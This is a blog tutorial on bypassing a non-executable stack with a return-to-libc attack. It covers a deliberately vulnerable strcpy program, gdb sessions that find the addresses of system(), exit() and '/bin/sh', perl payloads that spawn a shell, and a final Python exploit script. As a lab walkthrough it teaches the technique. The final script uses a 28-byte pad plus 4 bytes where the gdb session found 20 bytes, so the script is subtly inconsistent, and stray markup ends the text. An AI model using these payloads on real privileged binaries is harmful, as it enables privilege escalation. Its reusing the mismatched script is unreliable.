


Return to libc
Hello, in the previous series of articles we saw how a process’s memory works within a Unix system. With this understanding, we exposed a very well-known vulnerability: stack-based buffer overflow.
Reminders
As a reminder, a buffer overflow is a vulnerability that exists when the programmer fails to check the size of a variable supplied by the user and stores that variable in memory. The attacker can then enter a value larger than expected, and when this value (called the buffer) is copied into memory, it spills over the space allocated for it (buffer overflow).
This can lead to a segmentation fault because this overflow will likely overwrite the saved EIP register (saved so that when the current function ends, the processor can find the address of the instruction following the call to that function). So since EIP is partially or totally overwritten, there is a strong chance that this new value points either to a memory area not authorized for reading, or to a memory area containing invalid instructions.
However, if the attacker provides a carefully chosen memory address pointing to malicious code (placed in the buffer, in our previous examples, hence stack based), then the program’s execution flow can be altered, and the attacker can perform what is called a privilege escalation (provided the program belonged to a user with higher privileges and that the program was SUID, meaning that it ran with the privileges of its owner).
Protections against BoF
In the article on buffer overflows, we placed our malicious code (shellcode) in the buffer, which was somewhere on the stack. We could have placed it elsewhere (in an environment variable, for example, which is also on the stack during program execution), as long as we could find its memory address.
Some protections exist to guard against buffer overflows. One of the first barriers was to make the stack non-executable. So the attacker places his shellcode in the buffer, or in an environment variable (placed on the stack), but when the execution flow is redirected to his code, it does not execute.
Here is a command to find out the flags of the stack:
$ readelf -l add32 | grep GNU_STACK

Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 RW  0x4
I added the line indicating the column names for better understanding.
We notice the presence of the two flags RW (Read - Write), but the absence of the E flag (Execute), so the stack is not executable. But then, how can we exploit the missing buffer size check?
Bypass: ret2libc
The idea is to use already-programmed functions, contained in the libc, to our advantage (the C Library, a library containing all the standard functions such as printf, scanf, system, strlen, strcpy…). Before, we did something like this to launch our shellcode (a shellcode that did nothing more than a system call to execve with "/bin/sh" as a parameter):

However, since we can no longer execute the shellcode located on the stack, we are going to change our technique and call the system() function from libc directly, providing it with the string "/bin/sh" as an argument.
Stack layout
To do this, we need to understand how the stack works and prepare it carefully so the call is made correctly. To help us, we will study the behavior of the stack with a test program:
#include <stdlib.h>

int main(void) {
    char command[] = "/bin/sh";
    system(command);
    return EXIT_SUCCESS;
}
This program launches the system() call, with the string "/bin/sh" as an argument. If we compile it and disassemble it within gdb, here is the result we get:
$ gcc -m32 appel_system.c -o appel_system
$ gdb appel_system
gdb$ disass main
Dump of assembler code for function main:
   0x0804841c <+0>:     push   ebp
   0x0804841d <+1>:     mov    ebp,esp
   0x0804841f <+3>:     and    esp,0xfffffff0
   0x08048422 <+6>:     sub    esp,0x20
   0x08048425 <+9>:     mov    DWORD PTR [esp+0x18],0x6e69622f
   0x0804842d <+17>:    mov    DWORD PTR [esp+0x1c],0x68732f
   0x08048435 <+25>:    lea    eax,[esp+0x18]
   0x08048439 <+29>:    mov    DWORD PTR [esp],eax
   0x0804843c <+32>:    call   0x8048300 <system@plt>
   0x08048441 <+37>:    mov    eax,0x0
   0x08048446 <+42>:    leave
   0x08048447 <+43>:    ret
End of assembler dump.

We see the call to the system() function at line +32. On lines +9 and +17, we see that our string "/bin/sh" is stored at esp+0x18, knowing that 0x6e69622f is the ASCII representation of /bin and 0x68732f of /sh (in little endian). Then, on line +25, the address equal to esp+0x18 is placed in EAX, then EAX is put at the top of the stack, pointed to by ESP. So if we place a breakpoint on the call, we should see our string at the top of the stack:
gdb$ b *0x0804843c
Breakpoint 1 at 0x804843c
gdb$ r
--------------------------------------------------------------------------[regs]
  EAX: 0xBFFFF388  EBX: 0xB7FCEFF4  ECX: 0x308D58E7  EDX: 0x00000001  o d I t S z a p c
  ESI: 0x00000000  EDI: 0x00000000  EBP: 0xBFFFF398  ESP: 0xBFFFF370  EIP: 0x0804843C
  CS: 0023  DS: 002B  ES: 002B  FS: 0000  GS: 0063  SS: 002B
--------------------------------------------------------------------------

=> 0x804843c <main+32>:    call   0x8048300 <system@plt>
   0x8048441 <main+37>:    mov    eax,0x0
   0x8048446 <main+42>:    leave
   0x8048447 <main+43>:    ret
   0x8048448:    nop
   0x8048449:    nop
   0x804844a:    nop
   0x804844b:    nop
--------------------------------------------------------------------------------

Breakpoint 1, 0x0804843c in main ()
gdb$ x/xw $esp
0xbffff370:    0xbffff388
gdb$ x/s 0xbffff388
0xbffff388:     "/bin/sh"
You may have noticed that some information we didn’t explicitly request is also displayed. That’s because I’m using a particular .gdbinit that shows me the upcoming instructions as well as the state of the registers every time I step through the program’s execution.
Everything is going as expected. Here’s what the stack looks like in its current state:
Next, the call will be made. Remember that the call instruction to an address is a notational simplification, because it is equivalent to two instructions:
call <address>
; is an alias for
PUSH EIP
JMP <address>

You probably suspected that a JMP was performed, since the instruction that will be executed right after is the one located at the address provided to the call. However, we must not forget that EIP is pushed onto the stack to remember the instruction that followed the call, an instruction that will be put back into EIP at the end of the called function. To be sure, let’s check it in gdb. Let’s keep in a corner of our head the address of the instruction that follows the call to system (0x8048441).
gdb$ si
[...]
0x08048300 in system@plt ()
gdb$ x/4xw $esp
0xbffff36c:    0x08048441    0xbffff388    0xbffff444    0xbffff44c
We followed the call, and we notice that the old EIP 0x8048441 has indeed been pushed onto the stack. So it is just above the address of our “/bin/sh” string, and the rest of the program can run normally. The stack looks like this:
Now that we have a good understanding of the stack during a call to the system(“/bin/sh”) function, we can tackle the exploitation of a buffer overflow with a return to libc.
Exploitation - Theory
As we mentioned earlier, we can overwrite the return value of the function containing the vulnerability. When the function ends and calls the RET instruction, it is in fact a POP EIP followed by a JMP EIP. The POP EIP takes the value at the top of the stack and saves it in the EIP register. Since we control this value (thanks to the BoF), we control the JMP EIP.

So we are going to simulate a valid call to the system() function by arranging the stack correctly so that the system() function launches a shell. We saw in the example of the call to system() what the state of the stack had to be when the system() function started:

Indeed, the return address must be on top of the stack, and just below it the address of the string passed as an argument to the system() function. So if we exploit the buffer overflow, and we supply the address of the system() function in the saved EIP, here is what the state of the stack should be:

Since we are going to launch a shell via the call to system(), the return address doesn’t really matter to us, so we can put anything.
To put the stack in this state, we will have to send the program a buffer in this form:
[ buffer to reach the overflow ] [ system() address ] [ Return address ] [ "/bin/sh" address ]
Exploitation - By example
That was a long preamble, but it was necessary to fully understand the inner workings of this technique. Without further ado, we will exploit it with a simple example.
Note that I made a video that illustrates this same example!
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

void func(char *arg)
{
    char buffer[8];
    strcpy(buffer,arg);
    printf("%s\n", buffer);
}

int main(int argc, char *argv[])
{
    if(argc != 2) printf("binary <string>\n");
    else func(argv[1]);
    return 0;
}
This code is the same as the one provided as an example in the second practical case of the article on buffer overflows. Here is the expected behavior of this program:
$ ./ret2libc hackndo
hackndo
$ ./ret2libc hackndoisawesome
hackndoisawesome
Segmentation fault
I’m not going to go back over the basics of overflow explained in the previous articles. In gdb, we find the exact number of characters to send to overwrite EIP:
gdb$ r $(perl -e 'print "A"x20 . "\xef\xbe\xad\xde"')
AAAAAAAAAAAAAAAAAAAAᆳ�

Program received signal SIGSEGV, Segmentation fault.
--------------------------------------------------------------------------[regs]
  EAX: 0x00000019  EBX: 0xB7FCEFF4  ECX: 0xB7FCF4E0  EDX: 0xB7FD0360  o d I t s Z a P c
  ESI: 0x00000000  EDI: 0x00000000  EBP: 0x41414141  ESP: 0xBFFFF360  EIP: 0xDEADBEEF
  CS: 0023  DS: 002B  ES: 002B  FS: 0000  GS: 0063  SS: 002BError while running hook_stop:
Cannot access memory at address 0xdeadbeef
0xdeadbeef in ?? ()
So we need 20 bytes of buffer, then the next 4 bytes replace the saved EIP, which means that when the function returns (the RET instruction performing a POP EIP then JMP EIP), the program crashes because it cannot access the provided address, 0xdeadbeef here.
Recall that we want to put the stack in the following state:
We just found the address of the saved EIP; now we need to find the address of the system() function. For that, nothing simpler: just run the command print system or p system in gdb.
gdb$ p system
$1 = {<text variable, no debug info>} 0xb7ea9e20 <system>
So the address of the system function is 0xb7ea9e20.
Then comes the turn of the string "/bin/sh". First, it may be possible to find this string in a somewhat brute-force but fast way (thanks Mastho for the tip!), via the following command in gdb:
(gdb) find __libc_start_main,+99999999,"/bin/sh"
0xb7fa92e8
warning: Unable to access target memory at 0xb7fd03f0, halting search.
1 pattern found.
This command performs a search in a memory range starting at the beginning of the __libc_start_main() function (called before our main function), with a size of 99,999,999 bytes (to be sure). Yes, the method is brutal but it has the merit of being fast! So we have a place in memory where the searched string is located, at the address 0xb7fa92e8! To convince ourselves:
(gdb) x/s 0xb7fa92e8
0xb7fa92e8:     "/bin/sh"
Handy, isn’t it?
If ever this string (or another one you are looking for) is not present in the binary’s memory (for example the string "I Love Ricard", at random, but let’s stick with "/bin/sh"), there are various ways to store it; for example, we can store it in an environment variable.
gdb$ set environment HACKNDO=/bin/sh
gdb$ x/s *((char **) environ+7)
0xbffff6ca:     "HACKNDO=/bin/sh"
gdb$ x/s 0xbffff6d2
0xbffff6d2:     "/bin/sh"
Once stored, with a little bit of trial and error, we find its address in memory, which we will use for the rest.
So we now have all the elements necessary to launch our ret2libc attack, with a payload as follows:
[ 20 x "A" ] [ 0xb7ea9e20 ] [ DONT_CARE ] [ 0xbffff6d2 ]
Here is the result:
gdb$ r "$(perl -e 'print "A"x20 . "\x20\x9e\xea\xb7" . "OSEF" . "\xd2\xf6\xff\xbf"')"
AAAAAAAAAAAAAAAAAAAA ��OSEF����
$
We got our shell! Congratulations!
To make this exploitation cleaner, instead of putting a random return address, we could put the address of the exit() function. Here’s how it works:
gdb$ r "$(perl -e 'print "A"x20 . "\x20\x9e\xea\xb7" . "OSEF" . "\xd2\xf6\xff\xbf"')"
AAAAAAAAAAAAAAAAAAAA ��OSEF����

$ exit

Program received signal SIGSEGV, Segmentation fault.
--------------------------------------------------------------------------[regs]
  EAX: 0x00000000  EBX: 0xB7FCEFF4  ECX: 0xBFFFF288  EDX: 0x00000000  o d I t S z A P c
  ESI: 0x00000000  EDI: 0x00000000  EBP: 0x41414141  ESP: 0xBFFFF344  EIP: 0x4645534F
  CS: 0023  DS: 002B  ES: 002B  FS: 0000  GS: 0063  SS: 002BError while running hook_stop:
Cannot access memory at address 0x4645534f
0x4645534f in ?? ()
Let’s then look for the address of exit():
gdb$ p exit
$3 = {<text variable, no debug info>} 0xb7e9d530 <exit>
gdb$ r "$(perl -e 'print "A"x20 . "\x20\x9e\xea\xb7" . "\x30\xd5\xe9\xb7" . "\xd2\xf6\xff\xbf"')"
AAAAAAAAAAAAAAAAAAAA ��0������

$ exit
[Inferior 1 (process 10896) exited normally]
--------------------------------------------------------------------------[regs]
  EAX:Error while running hook_stop:
No registers.
gdb$
When we exit the first shell with our "OSEF" return address, we get a segmentation fault (which will be logged, leaving traces), whereas by finding the address of the exit() function and placing it as the return address, exiting the shell we forked is done without error, as the message exited normally shows.
Since this isn’t very readable, here is some Python code that exploits this binary with the elements we put in place:
import os
import struct

# Addresses of system and "/bin/sh"
system   = 0xb7ea9e20
exit     = 0xb7e9d530
bin_sh   = 0xbffff6d2

# Buffer
payload  = "A"*28

# Overwrite sEBP (random value)
payload += "HNDO"

# system("bin/sh") with the return address pointing to exit()
payload += struct.pack("I", system)
payload += struct.pack("I", exit)
payload += struct.pack("I", bin_sh)

os.system("./ret2libc \"%s\"" % payload)
I hope this article has been useful and clear. Remember that these are only educational explanations, to better understand your environment and the dangers that exist in order to be aware of them, understand them, and guard against them.
To open up a perspective, note that for 64-bit binaries, function parameters are passed in registers (at least the first 6. If there are more, they are put on the stack). So you no longer need to create a fake stack to make the call valid; instead, you need to initialize the right registers with the right values!
I also invite you to read up on ASLR, which is a technique to (partially) protect against these attacks. </content> </invoke>